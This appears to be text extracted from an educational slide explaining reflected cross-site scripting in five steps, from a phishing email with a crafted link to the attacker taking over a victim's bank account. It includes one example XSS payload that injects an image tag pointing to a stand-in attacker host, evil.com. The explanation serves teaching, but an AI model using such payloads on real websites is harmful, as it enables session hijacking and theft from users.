 How Does Reflected XSS Work?
1. Attacker
sends evil
email
http://bank.com?p1="><img src=x
onerror=http://evil.com/attack.js>
5. Attacker has full
access to victim's
account
4. Victim's browser
now trusts the
attacker's script is
from bank.com
2. Victim clicks on
link, sends request
to vulnerable
bank.com website
3. Vulnerable bank
website takes data
from request and
includes in valid
webpage